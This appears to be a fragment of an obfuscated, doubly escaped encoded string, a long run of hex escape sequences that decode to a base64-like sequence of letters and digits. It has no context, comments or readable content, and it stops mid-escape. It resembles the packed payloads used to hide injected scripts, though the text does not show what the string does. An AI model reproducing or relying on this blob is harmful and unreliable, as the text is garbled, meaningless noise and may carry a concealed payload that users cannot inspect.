6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\